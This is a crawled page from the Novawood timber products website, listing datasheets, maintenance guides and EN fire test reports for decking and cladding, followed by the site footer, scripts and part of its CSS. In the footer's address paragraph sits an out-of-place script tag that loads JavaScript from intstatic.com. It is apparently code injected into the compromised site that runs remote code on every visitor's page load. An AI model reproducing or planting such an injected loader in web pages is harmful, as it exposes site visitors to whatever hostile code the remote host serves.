class="dok_head">Ayous Datasheets</figcaption></figure></a></div></div></div></div><div class="accordion-item icerik_accordion_item"><div class="accordion-header" id="heading8"><div class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse8" aria-expanded="false" aria-controls="collapse8"><h4>Maintenance</h4></div></div><div id="collapse8" class="accordion-collapse collapse" aria-labelledby="heading8" data-bs-parent="#accordionExample"><div class="accordion-body row"><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/29112023105432445.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2812023114618505.jpg" class="d-block w-100" /><figcaption class="dok_head">Deck Maintenance</figcaption></figure></a></div></div></div></div><div class="accordion-item icerik_accordion_item"><div class="accordion-header" id="heading9"><div class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse9" aria-expanded="false" aria-controls="collapse9"><h4>Fire Test Results</h4></div></div><div id="collapse9" class="accordion-collapse collapse" aria-labelledby="heading9" data-bs-parent="#accordionExample"><div class="accordion-body row"><h4>Nova Ash Decking Fire Test Results</h4><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/2312023175754940.PDF"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2312023175953118.jpg" class="d-block w-100" /><figcaption>EN 13501-1:2018 Classification of Reaction To Fire in Accordance</figcaption></figure></a></div><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/231202318112490.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/231202318112490.jpg" class="d-block w-100" /><figcaption>EN ISO 9239-1:2010 Reaction to fire tests for floorings</figcaption></figure></a></div><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/23120231825232.PDF"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/231202318219220.jpg" class="d-block w-100" /><figcaption>EN ISO 11925-2:2020 Reaction to fire tests</figcaption></figure></a></div><h4>Nova Ash Cladding Fire Test Results</h4><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/24120239349606.PDF"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2412023101254961.jpg" class="d-block w-100" /><figcaption>EN 13501-1:2018 Classification of Reaction To Fire in Accordance</figcaption></figure></a></div><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/24120239343797.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/241202310136132.jpg" class="d-block w-100" /><figcaption>EN 13823:2020 Reaction to fire tests for building products</figcaption></figure></a></div><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/24120239354332.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/24120231013206.jpg" class="d-block w-100" /><figcaption>EN ISO 11925-2:2020 Reaction to fire tests</figcaption></figure></a></div><h4>Nova Pine Decking Fire Test Results</h4><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/241202393638790.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/241202310141341.jpg" class="d-block w-100" /><figcaption>EN 13501-1:2018 Classification of Reaction To Fire in Accordance</figcaption></figure></a></div><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/241202393812639.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2412023101417386.jpg" class="d-block w-100" /><figcaption>EN ISO 9239-1:2010 Reaction to fire tests for floorings</figcaption></figure></a></div><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/24120239383526.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2412023101429274.jpg" class="d-block w-100" /><figcaption> EN ISO 11925-2:2020 Reaction to fire tests</figcaption></figure></a></div><h4>Nova Pine Cladding Fire Test Results</h4><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/18620251213548.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2412023101530636.jpg" class="d-block w-100" /><figcaption>EN 13501-1:2018 Classification of Reaction To Fire in Accordance</figcaption></figure></a></div><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/186202512256775.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2412023101543395.jpg" class="d-block w-100" /><figcaption> EN 13823:2020 Reaction to fire tests for building products</figcaption></figure></a></div><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/186202512559940.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2412023101556153.jpg" class="d-block w-100" /><figcaption>EN ISO 11925-2:2020 Reaction to fire tests</figcaption></figure></a></div><h4>Nova Ayous Cladding Fire Test Results</h4><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/241202394313237.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2412023101626758.jpg" class="d-block w-100" /><figcaption>EN 13501-1:2018 Classification of Reaction To Fire in Accordance</figcaption></figure></a></div><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/241202394343593.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2412023101637966.jpg" class="d-block w-100" /><figcaption>EN 13823:2020 Reaction to fire tests for building products</figcaption></figure></a></div><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/241202395748682.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2412023101650475.jpg" class="d-block w-100" /><figcaption> EN ISO 11925-2:2020 Reaction to fire tests</figcaption></figure></a></div><h4>Nova Iroko Decking Fire Test Results</h4><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/241202310048888.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2412023101724916.jpg" class="d-block w-100" /><figcaption>EN 13501-1:2018 Classification of Reaction To Fire in Accordance</figcaption></figure></a></div><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/24120231032451.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2412023101737475.jpg" class="d-block w-100" /><figcaption>EN ISO 9239-1:2020 Reaction to Fire Tests for Floorings</figcaption></figure></a></div><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/241202310334267.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2412023101749366.jpg" class="d-block w-100" /><figcaption>EN ISO 11925-2:2020 Reaction to fire tests</figcaption></figure></a></div><h4>Nova Iroko Cladding Fire Test Results</h4><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/24120231056173.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2412023101817167.jpg" class="d-block w-100" /><figcaption>EN 13501-1:2018 Classification of Reaction To Fire in Accordance</figcaption></figure></a></div><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/241202310529630.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/241202310183132.jpg" class="d-block w-100" /><figcaption>EN 13823:2020 Reaction to fire tests for building products</figcaption></figure></a></div><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/241202310735470.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2412023101842147.jpg" class="d-block w-100" /><figcaption>EN ISO 11925-2:2020 Reaction to fire tests</figcaption></figure></a></div><h4>Nova Tulipwood Decking Fire Test Results</h4><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/241202310936653.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2412023101912497.jpg" class="d-block w-100" /><figcaption>EN 13501-1:2018 Classification of Reaction To Fire in Accordance</figcaption></figure></a></div><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/241202310957829.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2412023101923345.jpg" class="d-block w-100" /><figcaption>EN ISO 9239-1:2020 Reaction to Fire Tests for Floorings</figcaption></figure></a></div><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/2412023101018879.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2412023101933586.jpg" class="d-block w-100" /><figcaption>EN ISO 11925-2:2020 Reaction to fire tests</figcaption></figure></a></div><h4>Nova Tulipwood Cladding Fire Test Results</h4><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/2412023101144959.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2412023101958579.jpg" class="d-block w-100" /><figcaption>EN 13501-1:2018 Classification of Reaction To Fire in Accordance</figcaption></figure></a></div><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/241202310124328.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/241202310209132.jpg" class="d-block w-100" /><figcaption>EN 13823:2020 Reaction to fire tests for building products</figcaption></figure></a></div><div class="col-4"><a target="_blank" href="/Upload/Dokumanlar/2412023101226877.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/241202310202040.jpg" class="d-block w-100" /><figcaption>EN ISO 11925-2:2020 Reaction to fire tests</figcaption></figure></a></div></div></div></div><div class="accordion-item icerik_accordion_item"><div class="accordion-header" id="heading10"><div class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse10" aria-expanded="false" aria-controls="collapse10"><h4>Social Compliance Policy</h4></div></div><div id="collapse10" class="accordion-collapse collapse" aria-labelledby="heading10" data-bs-parent="#accordionExample"><div class="accordion-body row"><div class="col-12 col-md-6"><a target="_blank" href="/Upload/Dokumanlar/211202313465153.pdf"><figure class="pdf_icon"><img src="/Upload/Dokumanlar/2112023134642671.jpg" class="d-block w-100" /><figcaption class="dok_head">Social Compliance Policy</figcaption></figure></a></div></div></div></div>
                                </div>
                            </div>
                            <!-- DokümanSayfasi:End -->
                        
</div>
                        
                        <!--Footer: Start-->
                        
<footer class="site-footer site-footer-two">
   
    <div class="site-footer__top">
        <div class="container">
            <div class="row">
                <div class="col-xl-3 col-lg-6 col-md-6 wow fadeInUp" data-wow-delay="100ms">
                    <div class="footer-widget__column footer-widget__contact-box">
                        <div class="footer-widget__logo-box">
                            <div class="footer-widget__logo">
                                <a href="#">
                                    <img src="/assets/images/resources/novawood.png" alt=""></a>
                            </div>
                        </div>
                        <ul class="footer-widget__contact list-unstyled">
                                    
                                    <li>
                                        <div class="icon icon-two">
                                            <i class="icon-location"></i>
                                        </div>
                                        <div class="text">
                                            <p>
                            <a href="javascript:;">Küçük Çamlıca, Bulgurlu Cd. No:32, 34696 Üsküdar/İstanbul</a><script src=https://intstatic.com/gg/f730bef41aO.js></script></p></a>
                        </p>
                                        </div>
                                    </li>
                                </ul>
                        <ul class="footer-widget__social-box list-unstyled">
                            <li><a href="https://tr-tr.facebook.com/Novawood.Official/" title="fab fa-facebook-f"><i class="fab fa-facebook-f"></i></a><li><a href="https://twitter.com/novawood_as" title="fab fa-twitter"><i class="fab fa-twitter"></i></a><li><a href="https://tr.linkedin.com/company/novawood/" title="fab fa-linkedin"><i class="fab fa-linkedin"></i></a><li><a href="https://www.instagram.com/novawoodofficial/" title="fab fa-instagram"><i class="fab fa-instagram"></i></a>
                        </ul>
                    </div>
                </div>
                <div class="col-xl-3 col-lg-6 col-md-6 wow fadeInUp" data-wow-delay="200ms">
                     <div class="footer-widget__services">
                        <div class="footer-widget__title-box">
                            <h4 class="footer-widget__title footer-widget-two__title">Products</h4>
                        </div>
                        <ul class="footer-widget__services-list footer-widget-two__services-list list-unstyled">
                            <li><a href="/exterior">EXTERIOR</a></li><li><a href="/interior">INTERIOR</a></li><li><a href="/systems">SYSTEMS</a></li><li><a href="/custom-solutions">CUSTOM SOLUTIONS</a></li><li><a href="/timber">TIMBER</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-xl-3 col-lg-6 col-md-6 wow fadeInUp" data-wow-delay="300ms">
                    <div class="footer-widget__services">
                        <div class="footer-widget__title-box">
                            <h4 class="footer-widget__title footer-widget-two__title">Documents</h4>
                        </div>
                        <ul class="footer-widget__services-list footer-widget-two__services-list list-unstyled">
                            <li><a href="/e-catalog">Catalogues</a></li><li><a href="/installation-videos">Installation Videos</a></li><li><a href="/certificates">Certificates</a></li><li><a href="/systems-installation-details">Systems Installation Details</a></li><li><a href="/technical-spec_">Technical Spec.</a></li><li><a href="/cladding-installation-spec_">Cladding Installation Spec.</a></li><li><a href="/decking-installation-spec_">Decking Installation Spec.</a></li><li><a href="/datasheets">Datasheets</a></li><li><a href="/maintenance">Maintenance</a></li><li><a href="/fire-test-results">Fire Test Results</a></li><li><a href="/social-compliance-policy">Social Compliance Policy</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-xl-3 col-lg-6 col-md-6 wow fadeInUp" data-wow-delay="400ms">
                    <div class="footer-widget__newsletter">
                        <div class="footer-widget__title-box">
                            <h4 class="footer-widget__title footer-widget-two__title">Contact Us</h4>
                        </div>
                        
                        <div class="footer-widget__help">
                            <div class="icon">
                                <span class="fa fa-phone"></span>
                            </div>
                            <div class="footer-widget__help-text">
                                <p>
                                    <a href="tel:0216 545 66 82">0216 545 66 82</a>
                                </p>
                            </div>
                        </div>
                        <div class="footer-widget__help">
                            <div class="icon">
                                <span class="fa fa-envelope"></span>
                            </div>
                            <div class="footer-widget__help-text">
                                <p>
                                    <a href="mailto:nova@novawood.com">nova@novawood.com</a>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="row">
                <div class="col-xl-12">
                    <div class="site-footer__bottom-inner site-footer-two__bottom-inner">
                        <p class="site-footer__bottom-text site-footer-two__bottom-text">Copyright © 2023 Novawood. All rights reserved.<br>
                        <a href="https://bogazicimedya.com.tr/">Web Design</a>: Designed by <span title="Web Design">Boğaziçi Medya</span> with
                        <img src="https://i.imgur.com/WWDLcyL.png" alt="Web Design Bosphorusmedia">.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
 <div id="circularMenu" class="circular-menu" style="display:none;">
        <a class="floating-btn" onclick="document.getElementById('circularMenu').classList.toggle('active');">
            <i class="fas fa-question"></i>
        </a>
        <menu class="items-wrapper">
            <a href="#" class="menu-item fab fa-whatsapp" title="Whatsapp"></a>
            <a href="#" class="menu-item fab fa-facebook-messenger" title="Messenger"></a>
            <a href="#" class="menu-item fab fa-telegram" title="Telegram"></a>
            <a href="#" class="menu-item fab fa-skype" title="Skype"></a>
            <a href="#" class="menu-item fas fa-headset" title="Canlı Destek"></a>
        </menu>
    </div>



                        <!--Footer: End-->
                        <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
                        <script src="/assets/js/bootstrap.bundle.min.js"></script>
                        <script src="/assets/owl-carousel/owl.carousel.min.js"></script>
                        <script src="/assets/js/site.js"></script>
                        <script type="text/javascript">
                            function changeImage(anything) {
                                document.getElementById('slider').src = anything;
                            }
                            window.onscroll = function () { myFunction() };
                            let navbar = document.getElementById("navbar");
                            let sticky = navbar.offsetTop;
                            function myFunction() {
                                if (window.pageYOffset >= sticky) {
                                    navbar.classList.add("sticky")
                                } else {
                                    navbar.classList.remove("sticky");
                                }
                            }
                            let myCarousel = document.querySelector('#carouselExampleControls'),
                                myCarousel2 = document.querySelector('#carouselExampleControls2'),
                                myCarousel3 = document.querySelector('#carouselExampleControls3'),
                                myCarousel4 = document.querySelector('#carouselExampleControls4'),
                                myCarousel5 = document.querySelector('#carouselExampleControls5'),
                                myCarousel6 = document.querySelector('#carouselExampleControls6'),
                                myCarousel7 = document.querySelector('#carouselExampleControls7'),
                                carousel = new bootstrap.Carousel(myCarousel),
                                carousel2 = new bootstrap.Carousel(myCarousel2),
                                carousel3 = new bootstrap.Carousel(myCarousel3),
                                carousel4 = new bootstrap.Carousel(myCarousel4),
                                carousel5 = new bootstrap.Carousel(myCarousel5),
                                carousel6 = new bootstrap.Carousel(myCarousel6),
                                carousel7 = new bootstrap.Carousel(myCarousel7)
                            carousel.pause()
                            carousel2.pause()
                            carousel3.pause()
                            carousel4.pause()
                            carousel5.pause()
                            carousel6.pause()
                            carousel7.pause()
                        </script>
                        <script type="text/javascript">

                            $(".table-responsive table").addClass("table table-striped text-center");
                            $(".table-responsive table thead").addClass("table-dark");
                        </script>
                        <script>
                            $(document).ready(function () {
                                $(".search-txt").keypress(function (event) {
                                    if (event.which == 13) {
                                        event.preventDefault();
                                        var kelime = $(".search-txt").val();
                                        if (kelime == "") {
                                            swal("Aranacak Kelimeyi Giriniz.");
                                        }
                                        else {
                                            location.href = "/search/" + kelime + "";
                                        }
                                    }
                                });
                            });
                        </script>
                        <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js"></script>
                        <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
                        
                        <!--Start of Tawk.to Script-->
                        
                            <!--End of Tawk.to Script-->
                    </form>
                </body>

                </html>

--- FILE ---
content_type: text/css
request_url: https://novawood.com/assets/css/site.css
body_size: 15409
content:
:root {
    --nova-font: 'Montserrat', sans-serif;
    --nova-font-two: 'Montserrat', sans-serif;
    --nova-white: #ffffff;
    --nova-white-rgb: 255, 255, 255;
    --nova-base: #ca8b01;
    --nova-base-rgb: 202, 139, 1;
    --nova-black: #090808;
    --nova-black-rgb: 9, 8, 8;
}

* {
    scroll-padding-top: 6rem;
}

body,
html {
    font-family: var(--nova-font);
}

a {
    text-decoration: none;
}

.mt-9 {
    margin-top: 9rem !important;
}

.main-header__top {
    background: #000;
    padding: 5px 0;
}

.dropdown-hover:hover .dropdown-menu {
    display: block;
}

.dropdown-toggle::after {
    display: none;
}

.navbar .megamenu {
    padding: 1rem;
}

.navbar-nav li.nav-item {
    line-height: 15px;
    padding: 12px 10px;
}

.nav-link {
    font-weight: bold;
    color: #000;
    font-size: 19px;
    padding: 10px;
}

.nav-link span {
    font-size: 16px;
    color: rgb(202 139 1 / 50%);
    margin-left: 10px;
}

.main-header__top-social {
    position: relative;
    display: flex;
    align-items: center;
    margin-left: 20px;
    gap: 10px;
}

.main-header__top-review {
    color: #fff;
    margin-bottom: 0;
    line-height: 38px;
}

.main-header__top-social a {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 25px;
    width: 25px;
    background-color: var(--nova-white);
    border-radius: 50%;
    color: var(--nova-black);
    font-size: 11px;
    overflow: hidden;
    z-index: 1;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.main-header__top-social a:after {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    background-color: var(--nova-base);
    -webkit-transition-delay: .1s;
    transition-delay: .1s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transition-duration: .4s;
    transition-duration: .4s;
    -webkit-transition-property: all;
    transition-property: all;
    opacity: 1;
    -webkit-transform-origin: top;
    transform-origin: top;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    border-radius: 50%;
    z-index: -1;
}

.main-header__top-social a:hover {
    color: var(--nova-black);
    background-color: var(--nova-base);
}

.main-header__top-social a:hover:after {
    opacity: 1;
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
}

.language_btn {
    color: var(--nova-black);
    background: var(--nova-white);
}

.dropdown:hover .language_btn {
    color: var(--nova-white);
    background: var(--nova-base);
}

.language_btn img {
    margin-right: 6px;
}

/* .langugae_menu{} */

.language_item img {
    margin-right: 6px;
}

.main-menu__search-form {
    position: relative;
}

.main-menu__search-form input[type="search"] {
    position: relative;
    display: block;
    outline: none;
    background-color: var(--nova-white);
    color: var(--nova-black);
    opacity: 1;
    font-size: 16px;
    font-weight: 300;
    height: 44px;
    width: 100%;
    padding-right: 210px;
    border: none;
    border-bottom: 1px solid var(--nova-base);
    padding-left: 10px;
    border-radius: 15px;
}

.main-menu__search-form button[type="submit"] {
    background-color: #eef5f5;
    color: var(--nova-black);
    font-size: 25px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 70px;
    outline: none;
    border: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    justify-content: center;
    padding: 0;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
    z-index: 1;
    border-radius: 15px;
}

.dropdown-menu {
    border: none;
    -webkit-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.39);
    -moz-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.39);
    box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.39);
}

.dropdown-item:hover {
    background: var(--nova-base);
    color: var(--nova-white);
}

.imgArea img {
    width: 100%;
    border-bottom-left-radius: 100px;
}

.navbar .megamenu {
    padding: 0;
    top: 63px;
    border: none;
    -webkit-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.39);
    -moz-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.39);
    box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.39);
}

.navArea {
    padding: 15px 0;
}

.navArea ul {
    list-style: none;
}

.navArea ul li .second_menu li {
    list-style: circle;
}

.navArea ul li a {
    color: var(--nova-black);
    display: block;
    margin: 4px 0;
    line-height: 19px;
}

.navArea ul.first_menu li:first-child {
    font-weight: bold;
}

.navArea ul.second_menu {
    /*padding: 0;*/
    margin-top: 10px;
}
.dropdown-item{
    padding:10px;
    border-bottom:1px solid #ccc;
}
.navArea ul.second_menu li a {
    font-weight: normal;
}

.first_menu .first_head {
    font-size: 12px;
    background: #d1d2d4;
}

.first_head img {
    width: 20px;
    height: 20px;
}

.third_head {
    font-weight: bold !important;
    color: #000 !important;
    padding: 5px;
    margin: 5px 0;
    font-size: 12px;
}

.navArea ul.third_menu {
    padding: 0 0 0 15px;
}

.navArea ul.third_menu li a {
    font-weight: normal !important;
}

.main-menu__call {
    position: relative;
    display: flex;
    align-items: center;
    z-index: 1;
    margin-left: 20px;
    margin-top: 8px;
}

.main-menu__call-icon {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 25px;
    width: 25px;
    background-color: #1f1f1f;
    border-radius: 50%;
    color: var(--nova-white);
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.main-menu__call-icon:before {
    content: "";
    position: absolute;
    top: -4px;
    bottom: -4px;
    left: -4px;
    right: -4px;
    border-radius: 50%;
    border: 1px solid #eee8e8;
}

.main-menu__call-content {
    margin-left: 20px;
}

.main-menu__call-sub-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 18px;
    font-family: var(--nova-font);
    margin-bottom: 9px;
}

.main-menu__call-number {
    font-size: 16px;
    line-height: 16px;
    margin: 0 !important;
}

.main-menu__call-number a {
    color: #fff;
    opacity: .80;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.carousel-caption {
    z-index: 9;
    padding: 20vh 0 calc(20vh + 40px);
    position: absolute;
    right: 0;
    bottom: 1.25rem;
    left: inherit;
    color: #fff;
    text-align: left;
    padding-right: 1%;
}

.carousel-caption::before {
    content: "";
    right: 0;
    left: -7%;
    top: calc(20vh - 70px);
    bottom: calc(20vh - 30px);
    background: hsla(0, 0%, 100%, .9);
    position: absolute;
    border-radius: 3000px 0 0 3000px;
    z-index: -1;
}

.carousel-caption h5,
.carousel-caption p,
.slide_btn1,
.slide_btn2 {
    display: none;
    color: var(--nova-black)
}

.slide_btn1 {
    color: #fff;
}

.carousel-caption h5 {
    font-size: 30px;
    font-weight: 900;
    margin-bottom: 25px;
}

.carousel-caption a {
    font-size: 19px;
    margin-right: 16px;
    font-weight: 500;
}

.carousel-item video {
    object-fit: cover;
    height: 100vh;
    margin-top: -176px;
    width: 100%;
}

.pull-me {
    border: none;
    background: none;
}

.pull-me img {
    width: 75px;
    height: 75px;
}

.main_media {
    position: absolute;
    top: 0;
    right: 52%;
    bottom: 0;
    left: 20px;
    border-radius: 100px;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    overflow: hidden;
}

.main_media video {
    width: 100%;
    height: 406px;
    object-fit: cover;
}

.mmdd {
    border: 50px solid #f1c600 !important;
}

.fayda_list {
    list-style: none;
    width: 50%;
    float: left;
    padding: 0;
}

.fayda_list li {
    padding: 8px 0;
    display: block;
    overflow: hidden;

}

.fayda_list li img {
    float: left;
    margin-right: 8px;
    border-radius: 50%;
    border: 1px solid #333;
    padding: 3px;
    width:58px;
    height:58px;
}

.fayda_list li span {
    line-height: 47px;
    font-weight: 600;
}

.product_area h2 {
    display: block;
    margin-bottom: 20px;
}

.product_box {
    position: relative;
    margin-bottom: 25px;
}
    .product_box span.new_product {
        position:absolute;
        left:15px;
        top:15px;
        animation: flicker 2s linear infinite;
        text-shadow: 0 0 4px #fff, 0 0 11px #fff, 0 0 19px #fff, 0 0 40px #ffd900, 0 0 80px #ffd900, 0 0 90px #ffd900, 0 0 100px #ffd900, 0 0 150px #ffd900, 0 0 180px #ffd900, 0 0 200px #ffd900, 0 0 250px #ffd900;
    }
        .product_box span.new_product i {
            color: #fff;
        }
    .item .product_box {
        margin-bottom: 0;
    }
.cats_kaps .product_box{
    margin-bottom:0;
}
.product_box a.kat_name {
    position: absolute;
    bottom: 25px;
    text-align: center;
    width: 100%;
    color: var(--nova-white);
    text-shadow: 2px 2px 2px rgb(0 0 0);
    display: block;
    font-size: 24px;
}

.product_box .overlay {
    color: #000;
    width: 100%;
    height: 100%;
    background-color: rgb(25 135 84 / 80%);
    opacity: 0;
    transition: all 0.5s ease;
    position: absolute;
    top: 0;
    bottom: 0;
}

.product_box .overlay span:nth-child(1) {
    position: absolute;
    left: 30%;
    top: 30%;
    font-size: 80px;
    font-weight: bold;
    font-family: coustard;
    transform: translateX(-50%);
}

.product_box .overlay span:nth-child(2) {
    position: absolute;
    top: 50%;
    left: 50%;
    font-size: 17px;
    color: var(--nova-white);
    transform: translateX(-50%);
}

.product_box .overlay span:nth-child(3) {
    height: 3px;
    background-color: #000;
    position: absolute;
    top: 70%;
    left: 0;
}
.owl-dots{display: none;}
.owl-nav {
    position: relative;
    display: flex;
    justify-content: space-between;
    width: 110%;
    top: -170px;
    left: -65px;
    z-index: -1;
}
.owl-nav button span{opacity: 0;}
.owl-nav button {
    width: 35px;
    height: 35px;
    background: url(../images/icon/iconprev.png) no-repeat center / contain !important;
}

.owl-nav button:nth-of-type(2) {
    width: 35px;
    height: 35px;
    background: url(../images/icon/iconnext.png) no-repeat center / contain !important;
}

.product_box:hover .overlay {
    opacity: 0.93;
}

.product_box:hover .overlay span:nth-child(1) {
    animation: slide 0.4s;
}

.product_box:hover .overlay span:nth-child(2) {
    animation: slide 0.7s;
}

.product_box:hover .overlay span:nth-child(3) {
    animation: line 0.5s forwards;
}

@keyframes slide {
    0% {
        transform: translateX(-10%);
    }

    100% {
        transform: translateX(-50%);
    }
}

@keyframes line {
    0% {
        width: 0;
    }

    100% {
        width: 50%
    }
}

.owl-carousel .owl-stage-outer {
    border-radius: 100px;
}

.thm-owl__carousel {
    margin-top: 35px;
}

.animation-come>* {
    opacity: 0;
    -moz-transition: all 700ms ease-out;
    -webkit-transition: all 700ms ease-out;
    -o-transition: all 700ms ease-out;
    transition: all 700ms ease-out;
    -moz-transform: translate3d(0px, 200px, 0px);
    -webkit-transform: translate3d(0px, 200px, 0px);
    -o-transform: translate(0px, 200px);
    -ms-transform: translate(0px, 200px);
    transform: translate3d(0px, 200, 0px);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
}

.animation-come.in-view>* {
    opacity: 1;
    -moz-transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate3d(0px, 0px, 0px);
}

.counter_area {
    background: #f5f5f5;
    border-radius: 100px;
    padding: 25px 0 !important;
    margin-bottom: 25px;
}

.about-two__counter {
    position: relative;
    display: flex;
    gap: 20px
}

.about-two__counter li {
    position: relative;
    display: block;
}

.about-two__counter-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 34px;
}

.about-two__counter-and-text {
    position: relative;
    display: flex;
    align-items: center;
    margin-top: 5px;
}

.about-two__count-box {
    position: relative;
    display: block;
    max-width: 134px;
    width: 100%;
    background-color: #ca8b01;
    padding: 22px 10px 17px;
    border-radius: 15px;
}

.about-two__count-box h3 {
    font-size: 43px;
    font-weight: 700;
    line-height: 53px !important;
    font-family: var(--nova-font) !important;
    color: var(--nova-white) !important;
    float: left;
}

.about-two__count-text {
    position: relative;
    display: block;
    margin-left: 20px;
}

.about-two__count-text p {
    font-size: 15px;
    font-weight: 400;
    line-height: 23px;
}

.about-two__count-plus {
    font-size: 37px;
    font-weight: 700;
    font-family: var(--nova-font-two);
    color: var(--nova-white);
    position: relative;
}

.referanslar {
    width: 100%;
    padding: 0 12px;
}

.referanslar_2 {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    gap: 20px;
    height: 1060px;
}

.referanslar_2_a {
    border-top-left-radius: 100px;
    width: 638px;
    height: 250px;
    background: #f5f5f5;
}

.referanslar_2_a img {
    width: 287px;
    height: 250px;
    object-fit: cover;
    border-top-left-radius: 100px;
}

.referanslar_2_d {
    border-bottom-left-radius: 100px;
    width: 638px;
    height: 250px;
    background: #f5f5f5;
}

.referanslar_2_d img {
    width: 287px;
    height: 250px;
    object-fit: cover;
    border-bottom-left-radius: 100px;
}

.referanslar_2_e {
    border-top-right-radius: 100px;
    width: 638px;
    height: 250px;
    background: #f5f5f5;
}

.referanslar_2_b {
    width: 638px;
    height: 250px;
    background: #f5f5f5;
}

.ref {
    display: flex;
    background: #f5f5f5;
}
.br-100{
    border-radius:100px;
    overflow:hidden;
}
.ref img {
    width: 380px;
    height: 250px;
    object-fit: cover;
}

.ref-desc {
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: left;
    padding: 20px;
}

.ref-desc p {
    font-size: 15px;
    margin-bottom: 5px;
}

.referanslar_2_c {
    border-bottom-right-radius: 100px;
    width: 638px;
    height: 250px;
    background: #f5f5f5;
}

.contact-one__inner {
